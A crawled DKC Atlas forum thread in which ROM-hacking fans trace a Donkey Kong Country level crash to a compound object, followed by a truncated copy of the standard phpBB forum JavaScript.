

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/viewtopic.php?f=38&t=2056&p=38798&sid=0621784cab6ac05e1e91cda65d16798d
body_size: 6373
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  DKC1 - Engine-Related Game Bugs &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" /><link rel="alternate" type="application/atom+xml" title="Feed - Forum - Documentation" href="http://www.dkc-atlas.com/forum/feed.php?f=38" /><link rel="alternate" type="application/atom+xml" title="Feed - Topic - DKC1 - Engine-Related Game Bugs" href="http://www.dkc-atlas.com/forum/feed.php?f=38&amp;t=2056" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=906bdc4617249d17e573209d162a1980" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=906bdc4617249d17e573209d162a1980" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=906bdc4617249d17e573209d162a1980" accesskey="h">Board index</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=28&amp;sid=906bdc4617249d17e573209d162a1980">Community Projects</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=26&amp;sid=906bdc4617249d17e573209d162a1980">DKC Projects/Fanworks</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=37&amp;sid=906bdc4617249d17e573209d162a1980">ROM Hacking</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=38&amp;sid=906bdc4617249d17e573209d162a1980">Documentation</a></li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=906bdc4617249d17e573209d162a1980" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=906bdc4617249d17e573209d162a1980" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="906bdc4617249d17e573209d162a1980" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=38&amp;t=2056&amp;sid=906bdc4617249d17e573209d162a1980&amp;view=print" title="Print view" accesskey="p" class="print">Print view</a></li>
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=906bdc4617249d17e573209d162a1980" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=906bdc4617249d17e573209d162a1980" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		
<h2><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2056&amp;sid=906bdc4617249d17e573209d162a1980">DKC1 - Engine-Related Game Bugs</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2056">&raquo; Short link</a></span></h2>

<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body --><div style="display: none !important;">Share ROM offsets and general DKC hacking documentation<br /></div>

<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=38&amp;t=2056&amp;sid=906bdc4617249d17e573209d162a1980" title="Post a reply"><span></span>Post a reply</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=906bdc4617249d17e573209d162a1980">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Search this topic…" onclick="if(this.value=='Search this topic…')this.value='';" onblur="if(this.value=='')this.value='Search this topic…';" />
				<input class="button2" type="submit" value="Search" />
				<input type="hidden" name="t" value="2056" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="906bdc4617249d17e573209d162a1980" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			4 posts
			 &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p38759" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p38759" >DKC1 - Engine-Related Game Bugs</a></h3>
			<p class="author"><a href="./viewtopic.php?p=38759&amp;sid=906bdc4617249d17e573209d162a1980#p38759"><img src="./styles/atlas2/imageset/icon_post_target.gif" width="11" height="9" alt="Post" title="Post" /></a><span>by</span> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=248&amp;sid=906bdc4617249d17e573209d162a1980">VideoViking</a></strong>
			
			<span class="post-links">
			
			&raquo;
			
			<a href="#p38759" class="post-time raquo" title="Link to this post">September 9th, 2014, 12:54 pm</a> <a style="display:none" href="http://dkca.net/f/p38759" class="short-link" title="Short link to this post">&raquo; Short link</a></p>

			</span>

			

			<div class="content">A year ago, a user reported a glitch in the level Stop &amp; Go Station. When Donkey and Diddy run past the arrow sign, the game would immediately crash. Nobody knew the cause, but as a precaution, all compound scripts needed to be deleted (or banana'ed) for the level to run properly. Today, the culprit has been discovered.<br /><br />The crash is caused by the compound object <span style="font-weight: bold">BDE8</span>, Set Of 2 Rock Krocs. Users who wish to test this level will only need to delete that object.<br /><br />Until now, the only way this level could be played is through ZSNES. Now we need to know why this object causes the crash.<br /><br /><span style="font-weight: bold">EDIT</span>: Mattrizzle with the correction. Thanks.</div>

			
				<dl class="attachbox">
					<dt>Attachments</dt>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=3204&amp;sid=906bdc4617249d17e573209d162a1980&amp;mode=view"><img src="./download/file.php?id=3204&amp;t=1&amp;sid=906bdc4617249d17e573209d162a1980" alt="affected.png" title="affected.png (190.5 KiB) Viewed 21088 times" /></a></dt>
			<dd> Stop &amp; Go Station in DKCRE - the crash culprit discovered</dd>
		</dl>
		</dd>
					
				</dl>
			

		</div>

		
			<dl class="postprofile" id="profile38759">
			<dt>
			
			
			<div class="avatar-card">
				<a href="./memberlist.php?mode=viewprofile&amp;u=248&amp;sid=906bdc4617249d17e573209d162a1980">VideoViking</a>
					</div>
			
			
			</dt>

			<dd>Treasure Hunter</dd>
			<dd class="banana-tally"> <img src="/forum/styles/atlas2/imageset/banana-icon.png" alt="Bananas received" class="banana-icon"> <a href="./thankslist.php?mode=givens&amp;author_id=248&amp;give=false&amp;sid=906bdc4617249d17e573209d162a1980"> 41 </a> </dd>
		<dd><strong> Posts:</strong> <a href="search.php?author_id=248&sr=posts"> 332 </a> </dd><dd><strong>Joined:</strong> 2009</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Top">Top</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	<div id="p38795" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p38795" >Re: DKC1 - Engine-Related Game Bugs</a></h3>
			<p class="author"><a href="./viewtopic.php?p=38795&amp;sid=906bdc4617249d17e573209d162a1980#p38795"><img src="./styles/atlas2/imageset/icon_post_target.gif" width="11" height="9" alt="Post" title="Post" /></a><span>by</span> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=906bdc4617249d17e573209d162a1980">Mattrizzle</a></strong>
			
			<span class="post-links">
			
			&raquo;
			
			<a href="#p38795" class="post-time raquo" title="Link to this post">September 10th, 2014, 11:18 am</a> <a style="display:none" href="http://dkca.net/f/p38795" class="short-link" title="Short link to this post">&raquo; Short link</a></p>

			</span>

			

			<div class="content"><span style="text-decoration: line-through;opacity:0.7">The object map data for compound objects is usually stored right after the normal object map data for a level.  If you use a larger quantity of objects in a level than the original game used, you run a risk of overwriting this data.</span> Oh, so the unedited game is crashing when this level is AutoLaunched from DKCRE?<br /><br />Also, I noticed that your post says that <span style="font-weight: bold">BD28</span> is the culprit, but the DKCRE screenshot has <span style="font-weight: bold">BDE8</span> highlighted. Which is it? The latter is a valid compound object in vanilla DKC v1.0 (U), but the former is not.</div>

			

		</div>

		
			<dl class="postprofile" id="profile38795">
			<dt>
			
			
			<div class="avatar-card">
				<a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=906bdc4617249d17e573209d162a1980"><img src="./download/file.php?avatar=144_1350975618.png" width="96" height="72" alt="User avatar" /></a><br />
				
				
				<a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=906bdc4617249d17e573209d162a1980">Mattrizzle</a>
					</div>
			
			
			</dt>

			<dd>Veteran Venturer</dd>
			<dd class="banana-tally"> <img src="/forum/styles/atlas2/imageset/banana-icon.png" alt="Bananas received" class="banana-icon"> <a href="./thankslist.php?mode=givens&amp;author_id=144&amp;give=false&amp;sid=906bdc4617249d17e573209d162a1980"> 222 </a> </dd>
		<dd><strong> Posts:</strong> <a href="search.php?author_id=144&sr=posts"> 560 </a> </dd><dd><strong>Joined:</strong> 2008</dd>
			<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="https://mattrizzle.neocities.org" title="WWW: https://mattrizzle.neocities.org"><span>Website</span></a></li>
				</ul>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Top">Top</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	<div id="p38796" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p38796" >Re: DKC1 - Engine-Related Game Bugs</a></h3>
			<p class="author"><a href="./viewtopic.php?p=38796&amp;sid=906bdc4617249d17e573209d162a1980#p38796"><img src="./styles/atlas2/imageset/icon_post_target.gif" width="11" height="9" alt="Post" title="Post" /></a><span>by</span> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=248&amp;sid=906bdc4617249d17e573209d162a1980">VideoViking</a></strong>
			
			<span class="post-links">
			
			&raquo;
			
			<a href="#p38796" class="post-time raquo" title="Link to this post">September 10th, 2014, 11:40 am</a> <a style="display:none" href="http://dkca.net/f/p38796" class="short-link" title="Short link to this post">&raquo; Short link</a></p>

			</span>

			

			<div class="content"><span style="font-weight: bold">BDE8</span>. I must have misread the E as a 2.<br /><br /><span style="font-weight: bold">EDIT</span>: That's right. In a ZSNES environment, the level works just fine. The problem arises when auto-launched through DKCRE.</div>

			

		</div>

		
			<dl class="postprofile" id="profile38796">
			<dt>
			
			
			<div class="avatar-card">
				<a href="./memberlist.php?mode=viewprofile&amp;u=248&amp;sid=906bdc4617249d17e573209d162a1980">VideoViking</a>
					</div>
			
			
			</dt>

			<dd>Treasure Hunter</dd>
			<dd class="banana-tally"> <img src="/forum/styles/atlas2/imageset/banana-icon.png" alt="Bananas received" class="banana-icon"> <a href="./thankslist.php?mode=givens&amp;author_id=248&amp;give=false&amp;sid=906bdc4617249d17e573209d162a1980"> 41 </a> </dd>
		<dd><strong> Posts:</strong> <a href="search.php?author_id=248&sr=posts"> 332 </a> </dd><dd><strong>Joined:</strong> 2009</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Top">Top</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	<div id="p38798" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p38798" >Re: DKC1 - Engine-Related Game Bugs</a></h3>
			<p class="author"><a href="./viewtopic.php?p=38798&amp;sid=906bdc4617249d17e573209d162a1980#p38798"><img src="./styles/atlas2/imageset/icon_post_target.gif" width="11" height="9" alt="Post" title="Post" /></a><span>by</span> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=906bdc4617249d17e573209d162a1980">Raccoon Sam</a></strong>
			
			<span class="post-links">
			
			&raquo;
			
			<a href="#p38798" class="post-time raquo" title="Link to this post">September 10th, 2014, 2:28 pm</a> <a style="display:none" href="http://dkca.net/f/p38798" class="short-link" title="Short link to this post">&raquo; Short link</a></p>

			</span>

			

			<div class="content">Can't really comment on the issue here, but testing your hacks on ZSNES is generally a bad idea.<br />The ideal emulator would be BSNES/Higan, but I think SNES9X is okay too.</div>

			

		</div>

		
			<dl class="postprofile" id="profile38798">
			<dt>
			
			
			<div class="avatar-card">
				<a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=906bdc4617249d17e573209d162a1980"><img src="http://i.imgur.com/KMbZ36e.gif" width="96" height="96" alt="User avatar" /></a><br />
				
				
				<a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=906bdc4617249d17e573209d162a1980">Raccoon Sam</a>
					</div>
			
			
			</dt>

			<dd>Trailblazer</dd>
			<dd class="banana-tally"> <img src="/forum/styles/atlas2/imageset/banana-icon.png" alt="Bananas received" class="banana-icon"> <a href="./thankslist.php?mode=givens&amp;author_id=130&amp;give=false&amp;sid=906bdc4617249d17e573209d162a1980"> 35 </a> </dd>
		<dd><strong> Posts:</strong> <a href="search.php?author_id=130&sr=posts"> 268 </a> </dd><dd><strong>Joined:</strong> 2008</dd>
			<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="http://raccoonsam.byethost8.com" title="WWW: http://raccoonsam.byethost8.com"><span>Website</span></a></li>
				</ul>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Top">Top</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	<form id="viewtopic" method="post" action="./viewtopic.php?f=38&amp;t=2056&amp;sid=906bdc4617249d17e573209d162a1980">

	<fieldset class="display-options" style="margin-top: 0; ">
		
		<label>Display posts from previous: <select name="st" id="st"><option value="0" selected="selected">All posts</option><option value="1">1 day</option><option value="7">7 days</option><option value="14">2 weeks</option><option value="30">1 month</option><option value="90">3 months</option><option value="180">6 months</option><option value="365">1 year</option></select></label>
		<label>Sort by <select name="sk" id="sk"><option value="a">Author</option><option value="t" selected="selected">Post time</option><option value="s">Subject</option></select></label> <label><select name="sd" id="sd"><option value="a" selected="selected">Ascending</option><option value="d">Descending</option></select> <input type="submit" name="sort" value="Go" class="button2" /></label>
		
	</fieldset>

	</form>
	<hr />


<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=38&amp;t=2056&amp;sid=906bdc4617249d17e573209d162a1980" title="Post a reply"><span></span>Post a reply</a></div>
	
	</div>

	
		<div class="pagination">
			4 posts
			 &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	
</div>


	<p></p><p><a href="./viewforum.php?f=38&amp;sid=906bdc4617249d17e573209d162a1980" class="left-box left" accesskey="r">Return to Documentation</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=906bdc4617249d17e573209d162a1980" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Jump to:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Select a forum</option>
			<option value="-1">------------------</option>
				<option value="1">DKC Gaming Discussion</option>
			
				<option value="7">&nbsp; &nbsp;General DKC Discussion</option>
			
				<option value="43">&nbsp; &nbsp;&nbsp; &nbsp;Storyline/Continuity</option>
			
				<option value="2">&nbsp; &nbsp;Donkey Kong Country</option>
			
				<option value="20">&nbsp; &nbsp;&nbsp; &nbsp;DKC Glitches</option>
			
				<option value="25">&nbsp; &nbsp;&nbsp; &nbsp;DKC Ports (GBC, GBA)</option>
			
				<option value="8">&nbsp; &nbsp;Donkey Kong Country 2</option>
			
				<option value="21">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Glitches</option>
			
				<option value="23">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Port (GBA)</option>
			
				<option value="9">&nbsp; &nbsp;Donkey Kong Country 3</option>
			
				<option value="22">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Glitches</option>
			
				<option value="24">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Port (GBA)</option>
			
				<option value="51">&nbsp; &nbsp;Donkey Kong Country Returns</option>
			
				<option value="67">&nbsp; &nbsp;Donkey Kong Country: Tropical Freeze</option>
			
				<option value="10">&nbsp; &nbsp;Other DKC Related Games</option>
			
				<option value="11">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Land</option>
			
				<option value="12">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong 64</option>
			
				<option value="31">&nbsp; &nbsp;&nbsp; &nbsp;Diddy Kong Racing</option>
			
				<option value="14">&nbsp; &nbsp;&nbsp; &nbsp;Peg Swingers: KoS and JC</option>
			
				<option value="15">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Barrel Blast</option>
			
				<option value="34">&nbsp; &nbsp;&nbsp; &nbsp;DK's Bongo Titles</option>
			
				<option value="28">Community Projects</option>
			
				<option value="3">&nbsp; &nbsp;DKC Atlas Discussion</option>
			
				<option value="5">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Website Discussion</option>
			
				<option value="30">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Level Info pages</option>
			
				<option value="18">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Forum Discussion</option>
			
				<option value="59">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Forum Features</option>
			
				<option value="26">&nbsp; &nbsp;DKC Projects/Fanworks</option>
			
				<option value="37">&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacking</option>
			
				<option value="33">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacks</option>
			
				<option value="38" selected="selected">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Documentation</option>
			
				<option value="69">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;日本語フォーラム (Japanese Forum)</option>
			
				<option value="56">&nbsp; &nbsp;&nbsp; &nbsp;DKC Resource Editor</option>
			
				<option value="57">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="58">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="53">&nbsp; &nbsp;&nbsp; &nbsp;DKC Level Builder</option>
			
				<option value="63">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="64">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="52">&nbsp; &nbsp;The Delta Project</option>
			
				<option value="60">&nbsp; &nbsp;&nbsp; &nbsp;Delta Suite</option>
			
				<option value="54">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="55">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="68">&nbsp; &nbsp;Non-DKC Projects/Fanworks</option>
			
				<option value="4">Unrelated Discussion</option>
			
				<option value="6">&nbsp; &nbsp;Gaming Discussion</option>
			
				<option value="32">&nbsp; &nbsp;&nbsp; &nbsp;Rare Games</option>
			
				<option value="29">&nbsp; &nbsp;&nbsp; &nbsp;Emulation</option>
			
				<option value="35">&nbsp; &nbsp;&nbsp; &nbsp;Mario Games</option>
			
				<option value="41">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Super Smash Bros. Series</option>
			
				<option value="42">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Mario Sports</option>
			
				<option value="19">&nbsp; &nbsp;Anything Goes</option>
			
				<option value="16">&nbsp; &nbsp;&nbsp; &nbsp;Banana Recipes</option>
			
				<option value="39">&nbsp; &nbsp;&nbsp; &nbsp;Post Mortuary</option>
			
				<option value="40">&nbsp; &nbsp;&nbsp; &nbsp;Forum Games</option>
			
			</select>
			<input type="submit" value="Go" class="button2" />
		</fieldset>
	</form>


	<h3>Who is online</h3>
	<p>Users browsing this forum: No registered users and 10 guests</p>
</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=906bdc4617249d17e573209d162a1980" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=906bdc4617249d17e573209d162a1980">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=906bdc4617249d17e573209d162a1980">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

